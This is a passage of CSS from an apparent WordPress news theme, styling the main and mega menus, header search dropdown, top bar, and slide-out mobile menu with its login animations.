  }
  .sf-menu .menu_hidden {
    display: none !important;
  }
  /* hover and current menu */
  .sf-menu > .current-menu-item > a,
  .sf-menu > .current-menu-ancestor > a,
  .sf-menu > .current-category-ancestor > a,
  .sf-menu > li > a:hover,
  .sf-menu > .sfHover > a {
    background-color: transparent;
    z-index: 999;
  }
  .td-affix {
    /* hover and current menu */
  }
  .td-affix .sf-menu > .current-menu-item > a,
  .td-affix .sf-menu > .current-menu-ancestor > a,
  .td-affix .sf-menu > .current-category-ancestor > a,
  .td-affix .sf-menu > li > a:hover,
  .td-affix .sf-menu > .sfHover > a {
    background-color: transparent;
  }
  /* Bottom border on Main Menu */
  .sf-menu > li > a:after {
    background-color: transparent;
    content: "";
    width: 100%;
    height: 4px;
    position: absolute;
    bottom: 0;
    left: 0;
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
  }
  /* hover and current menu border */
  .sf-menu > .current-menu-item > a:after,
  .sf-menu > .current-menu-ancestor > a:after,
  .sf-menu > .current-category-ancestor > a:after,
  .sf-menu > li:hover > a:after,
  .sf-menu > .sfHover > a:after {
    background-color: #4db2ec;
  }
  #td-header-menu {
    min-height: 48px;
  }
  /*  ----------------------------------------------------------------------------
      submenu
  */
  .td-normal-menu ul {
    box-shadow: 1px 1px 6px rgba(0, 0, 0, 0.2);
  }
  .sf-menu ul {
    background-color: #fff;
  }
  .sf-menu ul .td-menu-item > a {
    padding: 7px 14px 8px 14px;
    font-size: 13px;
    color: #111;
  }
  .sf-menu ul .td-menu-item > a .fa {
    font-size: 1em;
    position: relative;
    top: -1px;
    width: 20px;
    margin-right: 5px;
    text-align: center;
  }
  @media (min-width: 768px) and (max-width: 1018px) {
    .sf-menu ul .td-menu-item > a {
      padding: 5px 12px 6px 12px;
      font-size: 11px;
    }
  }
  .sf-menu ul .td-icon-menu-down {
    float: right;
    top: 0;
    font-size: 9px;
  }
  .sf-menu ul .td-menu-item > a:hover,
  .sf-menu ul .sfHover > a,
  .sf-menu ul .current-menu-ancestor > a,
  .sf-menu ul .current-category-ancestor > a,
  .sf-menu ul .current-menu-item > a {
    color: #fff;
    background-color: #4db2ec;
  }
  .sf-menu li:hover,
  .sf-menu li.sfHover,
  .sf-menu a:focus,
  .sf-menu a:hover,
  .sf-menu a:active {
    outline: 0;
  }
  /*  ----------------------------------------------------------------------------
      arrows
  */
  .sf-menu .td-icon-menu-down {
    position: absolute;
    top: 50%;
    margin-top: -5px;
    padding-left: 7px;
    font-size: 9px;
  }
  @media (min-width: 768px) and (max-width: 1018px) {
    .sf-menu .td-icon-menu-down {
      padding-left: 6px;
    }
  }
  .sf-menu .sub-menu {
    -webkit-backface-visibility: hidden;
  }
  .sf-menu .sub-menu .td-icon-menu-down {
    position: absolute;
    top: 50%;
    right: 10px;
    margin-top: -9px;
    line-height: 19px;
  }
  .sf-menu .td-menu-badge {
    font-size: 10px;
    background-color: #222;
    color: #fff;
    border-radius: 2px;
    padding: 0 4px 1px;
    margin-left: 6px;
    line-height: 1;
    position: relative;
    top: -1px;
  }
  .td-menu-badge {
    /* responsive portrait phone */
  }
  @media (max-width: 767px) {
    .td-menu-badge {
      display: none;
    }
  }
  .sf-menu a.sf-with-ul {
    padding-right: 31px;
    min-width: 1px;
    /* trigger IE7 hasLayout so spans position accurately */
  }
  @media (min-width: 768px) and (max-width: 1018px) {
    .sf-menu a.sf-with-ul {
      padding-right: 22px;
    }
  }
  /* arrow for all items in the menues */
  a.sf-with-ul i.td-icon-menu-down:before {
    content: '\e808';
  }
  /* arrow for all items in the menues AT FIRST LEVEL*/
  ul.sf-js-enabled > li > a > i.td-icon-menu-down:before {
    content: '\e806' !important;
  }
  /*  ----------------------------------------------------------------------------
      Mega Menu
  */
  .td-mega-menu {
    position: static !important;
  }
  .td-mega-menu ul {
    position: absolute;
    width: 1114px !important;
    height: auto;
    left: -23px !important;
    display: none;
    border: 1px solid #eaeaea;
    box-shadow: 0 2px 6px rgba(0, 0, 0, 0.1);
    /* responsive portrait tablet */
  }
  @media (min-width: 1019px) and (max-width: 1140px) {
    .td-mega-menu ul {
      width: 1024px !important;
    }
  }
  @media (min-width: 768px) and (max-width: 1018px) {
    .td-mega-menu ul {
      width: 786px !important;
    }
  }
  .td-mega-menu .td_block_mega_menu .td-next-prev-wrap {
    margin-left: 22px;
    margin-bottom: 22px;
  }
  /*
  
    page in mega menu mega-menu-page
  
    */
  .td-mega-menu-page .td-mega-grid {
    padding: 22px;
    /* responsive landscape tablet */
    /* responsive portrait tablet */
  }
  @media (min-width: 1019px) and (max-width: 1140px) {
    .td-mega-menu-page .td-mega-grid {
      padding: 21px;
    }
  }
  @media (min-width: 768px) and (max-width: 1018px) {
    .td-mega-menu-page .td-mega-grid {
      padding: 22px;
    }
  }
  .td-mega-menu-page .td-mega-grid .td_block_wrap {
    padding-bottom: 26px;
  }
  .td-mega-menu-page .wpb_content_element {
    clear: both;
  }
  .td-mega-menu-page .wpb_content_element .td_block_wrap .td-pulldown-filter-display-option {
    display: none;
  }
  .td-mega-menu-page .wpb_content_element .widgettitle:after {
    width: 1200px;
  }
  .td-mega-menu-page .wpb_content_element ul {
    display: inline-block !important;
    position: relative !important;
    width: 100% !important;
    border: none !important;
    left: 0 !important;
    top: 0 !important;
    margin-left: 0 !important;
    webkit-box-shadow: none !important;
    -moz-box-shadow: none !important;
    box-shadow: none !important;
  }
  .td-mega-menu-page .wpb_content_element ul li {
    webkit-box-shadow: none !important;
    -moz-box-shadow: none !important;
    box-shadow: none !important;
    float: none !important;
    width: auto !important;
    line-height: 30px !important;
    margin-left: 0;
    padding: 0 !important;
    list-style-type: disc !important;
    list-style-position: inside;
  }
  .td-mega-menu-page .wpb_content_element ul li ul {
    opacity: 1 !important;
    margin-top: 4px !important;
    margin-left: 21px !important;
    padding-bottom: 0 !important;
  }
  .td-mega-menu-page .wpb_content_element ul li ul li:last-child {
    border-bottom: 0 !important;
    padding-bottom: 0 !important;
  }
  .td-mega-menu-page .wpb_content_element ul li a {
    background-color: transparent !important;
    line-height: 26px !important;
    padding: 0 !important;
    margin: 0 !important;
    color: #222222 !important;
  }
  .td-mega-menu-page .wpb_content_element ul li a i {
    display: none;
  }
  .td-mega-menu-page .wpb_content_element ul li a:hover {
    background-color: transparent !important;
    color: #4db2ec !important;
  }
  .td-mega-menu-page .vc_wp_custommenu ul li {
    padding: 5px 0 !important;
    border-top: 1px dashed #EDEDED;
    list-style-type: none !important;
  }
  .td-mega-menu-page .vc_wp_custommenu ul li:first-child {
    border: none;
  }
  .td-mega-menu-page .vc_wp_custommenu ul li:last-child {
    border-bottom: 1px dashed #EDEDED;
  }
  .td-mega-menu-page .vc_wp_custommenu ul li li {
    border-top: 1px dashed #EDEDED !important;
  }
  /*
  
    end fix mega menu with page
  
  */
  .td_block_mega_menu {
    display: table;
    width: 100%;
    padding-bottom: 0 !important;
  }
  .td_mega_menu_sub_cats {
    width: 218px;
    max-width: 218px;
    text-align: right;
    display: table-cell;
    height: 100%;
    vertical-align: top;
    padding-top: 22px;
    background-color: #fafafa;
    position: relative;
  }
  @media (min-width: 1019px) and (max-width: 1140px) {
    .td_mega_menu_sub_cats {
      width: 200px;
      max-width: 200px;
    }
  }
  @media (min-width: 768px) and (max-width: 1018px) {
    .td_mega_menu_sub_cats {
      width: 152px;
      max-width: 152px;
    }
  }
  .td_mega_menu_sub_cats:after {
    content: "";
    width: 1px;
    height: 100%;
    position: absolute;
    top: 0;
    right: 0;
    background-color: #eaeaea;
  }
  .td_mega_menu_sub_cats a {
    display: block;
    font-size: 13px;
    font-weight: 600;
    color: #333;
    padding: 5px 22px;
    position: relative;
    vertical-align: middle;
    border-top: 1px solid transparent;
    border-bottom: 1px solid transparent;
  }
  @media (min-width: 1019px) and (max-width: 1140px) {
    .td_mega_menu_sub_cats a {
      padding: 4px 22px;
    }
  }
  @media (min-width: 768px) and (max-width: 1018px) {
    .td_mega_menu_sub_cats a {
      font-size: 11px;
      padding: 3px 22px;
    }
  }
  .td_mega_menu_sub_cats .cur-sub-cat {
    background-color: #fff;
    color: #4db2ec;
    border-top: 1px solid #eaeaea;
    border-bottom: 1px solid #eaeaea;
  }
  .td_mega_menu_sub_cats .cur-sub-cat:before {
    content: '';
    width: 1px;
    height: 100%;
    position: absolute;
    top: 0;
    right: 0;
    background-color: #fff;
    z-index: 1;
  }
  .block-mega-child-cats {
    overflow-x: hidden;
    overflow-y: auto;
    max-height: 252px;
    -webkit-overflow-scrolling: touch;
  }
  @media (min-width: 1019px) and (max-width: 1140px) {
    .block-mega-child-cats {
      max-height: 238px;
    }
  }
  @media (min-width: 768px) and (max-width: 1018px) {
    .block-mega-child-cats {
      max-height: 224px;
    }
  }
  .td-mega-row {
    display: table-cell;
    padding: 22px 0 16px 0;
  }
  .td-mega-span {
    width: 196px;
    min-height: 202px;
    float: left;
    margin-left: 22px;
  }
  @media (min-width: 1019px) and (max-width: 1140px) {
    .td-mega-span {
      width: 178px;
      min-height: 189px;
    }
  }
  @media (min-width: 768px) and (max-width: 1018px) {
    .td-mega-span {
      width: 130px;
      min-height: 176px;
    }
  }
  .td-mega-span .td-module-thumb {
    position: relative;
    margin-bottom: 0;
  }
  .td-mega-span .entry-thumb {
    min-height: 135px;
  }
  @media (min-width: 1019px) and (max-width: 1140px) {
    .td-mega-span .entry-thumb {
      min-height: 122px;
    }
  }
  @media (min-width: 768px) and (max-width: 1018px) {
    .td-mega-span .entry-thumb {
      min-height: 89px;
    }
  }
  .td-mega-span h3 {
    font-family: 'Roboto', sans-serif;
    font-weight: 500;
    font-size: 13px;
    margin: 7px 0 0;
    line-height: 20px;
  }
  .td-mega-span h3 a {
    color: #333;
    display: block;
    -webkit-transition: color 0.4s;
    -moz-transition: color 0.4s;
    -o-transition: color 0.4s;
    transition: color 0.4s;
  }
  .td-mega-span h3 a:hover {
    color: #4db2ec;
  }
  .td_mod_mega_menu:hover .entry-title a {
    color: #4db2ec;
  }
  /*  ----------------------------------------------------------------------------
      Search
  */
  #td-top-search {
    position: absolute;
    right: 0;
    top: 50%;
    margin-top: -24px;
    /* responsive portrait phone */
  }
  @media (max-width: 767px) {
    #td-top-search {
      top: 0;
      margin-top: 0;
    }
  }
  #td-header-search {
    width: 235px;
    height: 32px;
    margin: 0;
    border-right: 0;
    line-height: 17px;
    border-color: #e1e1e1;
    /* responsive portrait phone */
  }
  @media (max-width: 767px) {
    #td-header-search {
      width: 91%;
      font-size: 16px;
    }
  }
  .header-search-wrap {
    /* search toggle button */
    /* the search drop down */
    /* hack to show the link on all the module */
    /* this class is added by the js to open the menu - will be used for animation */
  }
  .header-search-wrap #td-header-search-button,
  .header-search-wrap #td-header-search-button-mob {
    display: block;
    position: relative;
  }
  .header-search-wrap #td-header-search-button {
    /* responsive portrait phone */
  }
  @media (max-width: 767px) {
    .header-search-wrap #td-header-search-button {
      display: none;
    }
  }
  .header-search-wrap #td-header-search-button-mob {
    display: none;
    /* responsive portrait phone */
  }
  @media (max-width: 767px) {
    .header-search-wrap #td-header-search-button-mob {
      display: block;
    }
  }
  .header-search-wrap .td-icon-search {
    display: inline-block;
    font-size: 19px;
    height: 48px;
    width: 48px;
    line-height: 48px;
    text-align: center;
    /* responsive portrait phone */
  }
  @media (max-width: 767px) {
    .header-search-wrap .td-icon-search {
      height: 54px;
      width: 54px;
      line-height: 54px;
      font-size: 22px;
      margin-right: 2px;
    }
  }
  .header-search-wrap .td-drop-down-search {
    position: absolute;
    top: 100%;
    z-index: 999;
    display: none;
    right: 0;
    border-radius: 0;
    border: none;
    width: 342px;
    background: #fff;
    box-shadow: 0 2px 6px rgba(0, 0, 0, 0.2);
    /* responsive portrait phone */
    /* search form */
    /* triangle top */
  }
  @media (max-width: 767px) {
    .header-search-wrap .td-drop-down-search {
      width: 100%;
    }
  }
  .header-search-wrap .td-drop-down-search .btn {
    position: absolute;
    height: 32px;
    min-width: 67px;
    line-height: 17px;
    padding: 7px 15px 8px;
    text-shadow: none;
    vertical-align: top;
    right: 20px;
    margin: 0 !important;
    -webkit-transition: background-color 0.4s;
    -moz-transition: background-color 0.4s;
    -o-transition: background-color 0.4s;
    transition: background-color 0.4s;
  }
  .header-search-wrap .td-drop-down-search .btn:hover {
    background-color: #4db2ec;
  }
  .header-search-wrap .td-drop-down-search:before {
    position: absolute;
    top: -10px;
    right: 19px;
    display: block;
    content: '';
    width: 0;
    height: 0;
    border-style: solid;
    border-width: 0 5.5px 6px 5.5px;
    border-color: transparent transparent #4db2ec transparent;
  }
  .header-search-wrap .td-drop-down-search:after {
    position: absolute;
    top: -4px;
    display: block;
    content: '';
    width: 100%;
    height: 4px;
    background-color: #4db2ec;
  }
  .header-search-wrap .td_module_mx2 .entry-title a:after {
    position: absolute;
    left: 0;
    width: 100%;
    top: 0;
    bottom: 0;
    content: '';
    z-index: 1;
  }
  .header-search-wrap .td-post-category {
    z-index: 2;
    position: relative;
  }
  .header-search-wrap .td-drop-down-search-open {
    display: block;
  }
  .header-search-wrap .td-search-form {
    margin: 20px;
  }
  .header-search-wrap .result-msg {
    text-align: center;
    padding: 4px 0 6px 0;
    font-family: 'Roboto', sans-serif;
    font-size: 12px;
    color: #222;
    font-style: italic;
  }
  .header-search-wrap .result-msg a {
    color: #222;
    display: block;
  }
  .header-search-wrap .result-msg a:hover {
    color: #4db2ec;
  }
  .header-search-wrap .td-aj-search-results {
    background-color: #fdfdfd;
    border-top: 1px solid #ededed;
    border-bottom: 1px solid #ededed;
    padding: 10px 0;
  }
  .header-search-wrap .td-aj-search-results .item-details {
    margin: 10px 20px 10px 115px;
  }
  .header-search-wrap .td-aj-search-results .td-module-thumb {
    top: 10px;
    margin-left: 20px;
  }
  .header-search-wrap .td_module_mx2 {
    padding-bottom: 0;
  }
  .header-search-wrap .no-result {
    background-color: #fdfdfd;
    border-top: 1px solid #ededed;
    border-bottom: 1px solid #ededed;
  }
  .header-search-wrap .meta-info {
    line-height: 14px;
  }
  .header-search-wrap .td-aj-cur-element {
    background-color: #f0f0f0;
  }
  .td-demo-multicolumn-2 .sub-menu {
    padding: 14px;
    -moz-column-count: 2;
    -webkit-column-count: 2;
    column-count: 2;
  }
  .td-menu-mob-open-menu .td-demo-multicolumn-2 .sub-menu {
    padding: 0;
    -moz-column-count: 1;
    -webkit-column-count: 1;
    column-count: 1;
  }
  .td-menu-mob-open-menu .td-demo-menuitem-hide {
    display: none;
  }
  .td-demo-menuitem-hide {
    visibility: hidden;
  }
  /*  ----------------------------------------------------------------------------
      top-menu grid
  */
  .td-header-top-menu {
    color: #fff;
    font-size: 11px;
  }
  .td-header-top-menu .fa {
    text-align: center;
    min-width: 13px !important;
    margin-right: 3px;
  }
  .td-header-top-menu a {
    color: #fff;
  }
  @media (min-width: 1019px) and (max-width: 1140px) {
    .td-header-top-menu {
      overflow: visible;
    }
  }
  /* left menu side */
  .td-header-sp-top-menu {
    line-height: 24px;
    padding: 2px 0 !important;
    z-index: 1000;
    float: left;
    /* responsive portrait phone */
  }
  @media (max-width: 767px) {
    .td-header-sp-top-menu {
      display: none !important;
    }
  }
  .td-header-sp-top-menu .td_ul_logout {
    margin-right: 16px;
  }
  /* right widget side */
  .td-header-sp-top-widget {
    text-align: right;
    padding: 2px 0 !important;
    /* responsive portrait phone */
  }
  @media (max-width: 767px) {
    .td-header-sp-top-widget {
      width: 100%;
      text-align: center;
    }
  }
  /*  ----------------------------------------------------------------------------
      top-menu data time
  */
  .td_data_time {
    display: inline-block;
    margin-right: 32px;
  }
  /*  ----------------------------------------------------------------------------
      top-menu - login & menu
  */
  .menu-top-container {
    display: inline-block;
    margin-right: 16px;
  }
  .top-header-menu {
    list-style: none;
    margin: 0;
    display: inline-block;
  }
  .top-header-menu li {
    display: inline-block;
    position: relative;
    margin-left: 0;
  }
  .top-header-menu li li {
    width: 100%;
  }
  .top-header-menu li a {
    margin-right: 16px;
    line-height: 1;
  }
  .top-header-menu li a:hover {
    color: #4db2ec;
  }
  .top-header-menu .avatar {
    display: inline-block;
    vertical-align: middle;
    margin-right: 6px;
    position: relative;
    top: -1px;
  }
  .top-header-menu .td-icon-menu-down {
    padding-left: 6px;
    font-size: 8px;
    position: relative;
    top: -1px;
  }
  .top-header-menu .td-icon-logout {
    font-size: 10px;
    position: relative;
    top: 1px;
    margin-right: 2px;
  }
  .top-header-menu .sub-menu {
    display: none;
    position: absolute;
    top: 26px;
    left: -10px;
    background-color: #222222;
    z-index: 1000;
  }
  .top-header-menu .sub-menu a {
    display: block;
    margin: 0 10px;
    white-space: nowrap;
    line-height: 28px;
  }
  .top-header-menu .current-menu-item > a,
  .top-header-menu .current-menu-ancestor > a,
  .top-header-menu .current-category-ancestor > a {
    color: #4db2ec;
  }
  .top-header-menu ul .td-icon-menu-down,
  .top-header-menu .td-mega-menu .td-icon-menu-down {
    display: none;
  }
  .top-header-menu .td-mega-menu ul,
  .top-header-menu ul ul {
    display: none !important;
  }
  /*  ----------------------------------------------------------------------------
      top-menu social widget
  */
  .td-social-icon-wrap {
    /* responsive portrait phone */
  }
  .td-social-icon-wrap > a {
    display: inline-block;
  }
  .td-social-icon-wrap .td-icon-font {
    font-size: 12px;
    width: 30px;
    height: 24px;
    line-height: 26px;
  }
  @media (max-width: 767px) {
    .td-social-icon-wrap {
      margin: 0 3px;
    }
  }
  /*  ----------------------------------------------------------------------------
      Top Bar Style 1
  */
  .top-bar-style-1 .td-header-sp-top-widget {
    float: right;
  }
  /*  ----------------------------------------------------------------------------
      Top Bar Style 2
  */
  .top-bar-style-2 .td_ul_login,
  .top-bar-style-2 .td_ul_logout {
    margin-right: 32px;
  }
  .top-bar-style-2 .td-header-sp-top-menu {
    float: right;
  }
  .top-bar-style-2 .td-header-sp-top-menu ul:last-child,
  .top-bar-style-2 .td-header-sp-top-menu div:last-child {
    margin-right: 0;
  }
  .top-bar-style-2 .menu-top-container,
  .top-bar-style-2 .top-header-menu li:last-child a {
    margin-right: 0;
  }
  /*  ----------------------------------------------------------------------------
      Top Bar Style 3
  */
  /*  ----------------------------------------------------------------------------
      Top Bar Style 4
  */
  .top-bar-style-4 .td-header-sp-top-widget,
  .top-bar-style-4 .td-header-sp-top-menu {
    float: right;
  }
  /*
  
  
    Mobile menu
  
  
  */
  #td-outer-wrap {
    overflow: hidden;
    /* responsive portrait phone */
  }
  @media (max-width: 767px) {
    #td-outer-wrap {
      overflow: auto;
      margin: auto;
      width: 100%;
      -webkit-transition: transform 0.7s ease;
      -moz-transition: transform 0.7s ease;
      -o-transition: transform 0.7s ease;
      transition: transform 0.7s ease;
      -webkit-transform-origin: 50% 200px 0;
      -moz-transform-origin: 50% 200px 0;
      -o-transform-origin: 50% 200px 0;
      transform-origin: 50% 200px 0;
    }
  }
  /* toggle button - burger button */
  #td-top-mobile-toggle {
    display: none;
    /* responsive phone */
  }
  @media (max-width: 767px) {
    #td-top-mobile-toggle {
      display: inline-block;
      position: relative;
    }
  }
  #td-top-mobile-toggle a {
    display: inline-block;
  }
  #td-top-mobile-toggle i {
    font-size: 26px;
    width: 54px;
    line-height: 54px;
    height: 54px;
    display: inline-block;
    padding-top: 1px;
    color: #fff;
  }
  /*
      Mobile opened menu with admin bar
  */
  .admin-bar #td-mobile-nav {
    padding-top: 32px;
  }
  @media (max-width: 767px) {
    .admin-bar #td-mobile-nav {
      padding-top: 46px;
    }
  }
  .td-menu-background {
    background-repeat: no-repeat;
    background-size: cover;
    background-position: center top;
    position: fixed;
    display: block;
    width: 100%;
    height: 113%;
    z-index: 9999;
    visibility: hidden;
    transform: translate3d(-100%, 0, 0);
    -webkit-transform: translate3d(-100%, 0, 0);
    -moz-transform: translate3d(-100%, 0, 0);
    -ms-transform: translate3d(-100%, 0, 0);
    -o-transform: translate3d(-100%, 0, 0);
  }
  .td-menu-background:before {
    content: '';
    width: 100%;
    height: 100%;
    position: absolute;
    top: 0;
    left: 0;
    opacity: 0.98;
    background: #333145;
    background: -moz-linear-gradient(top, #333145 0%, #b8333e 100%);
    background: -webkit-gradient(left top, left bottom, color-stop(0%, #333145), color-stop(100%, #b8333e));
    background: -webkit-linear-gradient(top, #333145 0%, #b8333e 100%);
    background: -o-linear-gradient(top, #333145 0%, #b8333e 100%);
    background: -ms-linear-gradient(top, #333145 0%, #b8333e 100%);
    background: linear-gradient(to bottom, #333145 0%, #b8333e 100%);
    filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#333145', endColorstr='#b8333e', GradientType=0);
  }
  #td-mobile-nav {
    padding: 0;
    position: absolute;
    width: 100%;
    height: auto;
    top: 0;
    z-index: 9999;
    visibility: hidden;
    transform: translate3d(-99%, 0, 0);
    -webkit-transform: translate3d(-99%, 0, 0);
    -moz-transform: translate3d(-99%, 0, 0);
    -ms-transform: translate3d(-99%, 0, 0);
    -o-transform: translate3d(-99%, 0, 0);
    left: -1%;
    font-family: -apple-system, ".SFNSText-Regular", "San Francisco", "Roboto", "Segoe UI", "Helvetica Neue", "Lucida Grande", sans-serif;
  }
  #td-mobile-nav .td_display_err {
    text-align: center;
    color: #fff;
    border: none;
    -webkit-box-shadow: 0 0 8px rgba(0, 0, 0, 0.16);
    -moz-box-shadow: 0 0 8px rgba(0, 0, 0, 0.16);
    box-shadow: 0 0 8px rgba(0, 0, 0, 0.16);
    margin: -9px -30px 24px;
    font-size: 14px;
    border-radius: 0;
    padding: 12px;
    position: relative;
    background-color: rgba(255, 255, 255, 0.06);
    display: none;
  }
  #td-mobile-nav input:invalid {
    box-shadow: none !important;
  }
  .td-js-loaded .td-menu-background,
  .td-js-loaded #td-mobile-nav {
    visibility: visible;
    -webkit-transition: transform 0.5s cubic-bezier(0.79, 0.14, 0.15, 0.86);
    -moz-transition: transform 0.5s cubic-bezier(0.79, 0.14, 0.15, 0.86);
    -o-transition: transform 0.5s cubic-bezier(0.79, 0.14, 0.15, 0.86);
    transition: transform 0.5s cubic-bezier(0.79, 0.14, 0.15, 0.86);
  }
  #td-mobile-nav {
    height: 1px;
    overflow: hidden;
  }
  #td-mobile-nav .td-menu-socials {
    padding: 0 65px 0 20px;
    overflow: hidden;
    height: 60px;
  }
  #td-mobile-nav .td-social-icon-wrap {
    margin: 20px 5px 0 0;
    display: inline-block;
  }
  #td-mobile-nav .td-social-icon-wrap i {
    border: none;
    background-color: transparent;
    font-size: 14px;
    width: 40px;
    height: 40px;
    line-height: 38px;
    color: #fff;
  }
  .td-mobile-close {
    position: absolute;
    right: 1px;
    top: 0;
    z-index: 1000;
  }
  .td-mobile-close .td-icon-close-mobile {
    height: 70px;
    width: 70px;
    line-height: 70px;
    font-size: 21px;
    color: #fff;
    top: 4px;
    position: relative;
  }
  .td-mobile-content {
    padding: 20px 20px 0;
  }
  .td-mobile-container {
    padding-bottom: 20px;
    position: relative;
  }
  .td-mobile-content {
    /* first submenu */
    /* hide the icons */
    /* reposition the main menu */
  }
  .td-mobile-content .fa {
    margin-right: 10px;
    min-width: 22px !important;
    display: inline-block;
    font-size: 18px;
    text-align: center;
    position: relative;
    top: -1px;
  }
  .td-mobile-content .sub-menu .fa {
    margin-right: 5px;
    min-width: 16px !important;
    font-size: 13px;
  }
  .td-mobile-content ul {
    list-style: none;
    margin: 0;
    padding: 0;
  }
  .td-mobile-content li {
    float: none;
    margin-left: 0;
    -webkit-touch-callout: none;
    -webkit-user-select: none;
    -khtml-user-select: none;
    -moz-user-select: none;
    -ms-user-select: none;
    user-select: none;
  }
  .td-mobile-content li a {
    display: block;
    line-height: 21px;
    font-size: 21px;
    color: #fff;
    margin-left: 0;
    padding: 12px 30px 12px 12px;
    font-weight: bold;
  }
  .td-mobile-content .td-icon-menu-right {
    position: absolute;
    cursor: pointer;
    top: 10px;
    right: -4px;
    z-index: 1000;
    font-size: 14px;
    padding: 6px 12px;
    float: right;
    color: #fff;
    -webkit-transform-origin: 50% 48% 0px;
    -moz-transform-origin: 50% 48% 0px;
    -o-transform-origin: 50% 48% 0px;
    transform-origin: 50% 48% 0px;
    -webkit-transition: transform 0.3s ease;
    -moz-transition: transform 0.3s ease;
    -o-transition: transform 0.3s ease;
    transition: transform 0.3s ease;
    transform: rotate(-90deg);
    -webkit-transform: rotate(-90deg);
    -moz-transform: rotate(-90deg);
    -ms-transform: rotate(-90deg);
    -o-transform: rotate(-90deg);
  }
  .td-mobile-content .td-icon-menu-right:before {
    content: '\e83d';
  }
  .td-mobile-content .td-sub-menu-open > a i {
    transform: rotate(0deg);
    -webkit-transform: rotate(0deg);
    -moz-transform: rotate(0deg);
    -ms-transform: rotate(0deg);
    -o-transform: rotate(0deg);
  }
  .td-mobile-content .td-sub-menu-open > ul {
    display: block;
    max-height: 2000px;
    opacity: 0.9;
  }
  .td-mobile-content .sub-menu {
    max-height: 0;
    overflow: hidden;
    opacity: 0;
    -webkit-transition: max-height 0.5s cubic-bezier(0.77, 0, 0.175, 1), opacity 0.5s cubic-bezier(0.77, 0, 0.175, 1);
    -moz-transition: max-height 0.5s cubic-bezier(0.77, 0, 0.175, 1), opacity 0.5s cubic-bezier(0.77, 0, 0.175, 1);
    -o-transition: max-height 0.5s cubic-bezier(0.77, 0, 0.175, 1), opacity 0.5s cubic-bezier(0.77, 0, 0.175, 1);
    transition: max-height 0.5s cubic-bezier(0.77, 0, 0.175, 1), opacity 0.5s cubic-bezier(0.77, 0, 0.175, 1);
    /* 2nd level submenu */
  }
  .td-mobile-content .sub-menu .td-icon-menu-right {
    font-size: 11px;
    right: -2px;
    top: 8px;
    color: #fff;
  }
  .td-mobile-content .sub-menu a {
    padding: 9px 26px 9px 36px !important;
    line-height: 19px;
    font-size: 16px;
    font-weight: normal;
  }
  .td-mobile-content .sub-menu .sub-menu {
    /* 3rd level submenu */
  }
  .td-mobile-content .sub-menu .sub-menu a {
    padding-left: 55px !important;
  }
  .td-mobile-content .sub-menu .sub-menu .sub-menu a {
    padding-left: 74px !important;
  }
  .td-mobile-content .current-menu-item > a,
  .td-mobile-content .current-menu-ancestor > a,
  .td-mobile-content .current-category-ancestor > a {
    color: #73C7E3;
  }
  .td-mobile-content .menu_icon {
    display: none;
  }
  .td-mobile-content .menu-item-has-children a {
    width: 100%;
    z-index: 1;
  }
  .td-mobile-content .td-link-element-after {
    position: relative;
  }
  .td-menu-mob-open-menu {
    position: relative;
  }
  .td-menu-mob-open-menu #wpadminbar {
    position: fixed !important;
  }
  .td-menu-mob-open-menu #td-outer-wrap {
    position: fixed;
    transform: scale3d(0.9, 0.9, 0.9);
    -webkit-transform: scale3d(0.9, 0.9, 0.9);
    -moz-transform: scale3d(0.9, 0.9, 0.9);
    -ms-transform: scale3d(0.9, 0.9, 0.9);
    -o-transform: scale3d(0.9, 0.9, 0.9);
    -webkit-box-shadow: 0 0 46px #000000;
    -moz-box-shadow: 0 0 46px #000000;
    box-shadow: 0 0 46px #000000;
  }
  .td-menu-mob-open-menu #td-mobile-nav {
    height: auto;
    overflow: auto;
    transform: translate3d(0, 0, 0);
    -webkit-transform: translate3d(0, 0, 0);
    -moz-transform: translate3d(0, 0, 0);
    -ms-transform: translate3d(0, 0, 0);
    -o-transform: translate3d(0, 0, 0);
    left: 0;
  }
  .td-menu-mob-open-menu .td-menu-background {
    transform: translate3d(0, 0, 0);
    -webkit-transform: translate3d(0, 0, 0);
    -moz-transform: translate3d(0, 0, 0);
    -ms-transform: translate3d(0, 0, 0);
    -o-transform: translate3d(0, 0, 0);
  }
  .td-menu-mob-open-menu.admin-bar #td-mobile-nav {
    padding-top: 0;
  }
  /*
  
  
    Mobile menu - login
  
  
  */
  /*
      Animation
  */
  .td-mobile-container {
    opacity: 1;
    -webkit-transition: all 0.5s ease 0.5s;
    -moz-transition: all 0.5s ease 0.5s;
    -o-transition: all 0.5s ease 0.5s;
    transition: all 0.5s ease 0.5s;
  }
  .td-hide-menu-content .td-mobile-container {
    opacity: 0;
    visibility: hidden;
    -webkit-transition: all 0.5s ease 0s;
    -moz-transition: all 0.5s ease 0s;
    -o-transition: all 0.5s ease 0s;
    transition: all 0.5s ease 0s;
  }
  .td-hide-menu-content .td-mobile-content {
    display: none;
  }
  #td-mobile-nav .td-login-animation {
    opacity: 0;
    -webkit-transition: all 0.5s ease 0.5s;
    -moz-transition: all 0.5s ease 0.5s;
    -o-transition: all 0.5s ease 0.5s;
    transition: all 0.5s ease 0.5s;
    position: absolute;
    top: 0;
    width: 100%;
  }
  #td-mobile-nav .td-login-hide {
    -webkit-transition: all 0.5s ease 0s;
    -moz-transition: all 0.5s ease 0s;
    -o-transition: all 0.5s ease 0s;
    transition: all 0.5s ease 0s;
    visibility: hidden !important;
  }
  #td-mobile-nav .td-login-show {
    visibility: visible !important;
    opacity: 1;
  }
  /*
      Logged section
  */
  #td-mobile-nav .td-menu-login-section {
    list-style: none;
    position: relative;
    margin-top: 20px;
  }
  #td-mobile-nav .td-menu-login-section .td-logged-wrap {
    height: 60px;
    line-height: 60px;
    /* responsive portrait phone */
  }
  @media (max-width: 320px) {
    #td-mobile-nav .td-menu-login-section .td-logged-wrap {
      height: 40px;
      line-height: 40px;
    }
  }
  #td-mobile-nav .td-menu-login-section a {
    color: #fff;
  }
  #td-mobile-nav .td-menu-avatar {
    position: absolute;
    top: 0;
    left: 20px;
    margin: 0;
  }
  #td-mobile-nav .td-menu-avatar .td-avatar-container {
    width: 60px;
    height: 60px;
    border-radius: 40px;
    -webkit-box-shadow: 0 0 0 4px rgba(255, 255, 255, 0.1);
    -moz-box-shadow: 0 0 0 4px rgba(255, 255, 255, 0.1);
    box-shadow: 0 0 0 4px rgba(255, 255, 255, 0.1);
    overflow: hidden;
    position: relative;
    /* responsive portrait phone */
  }
  @media (max-width: 320px) {
    #td-mobile-nav .td-menu-avatar .td-avatar-container {
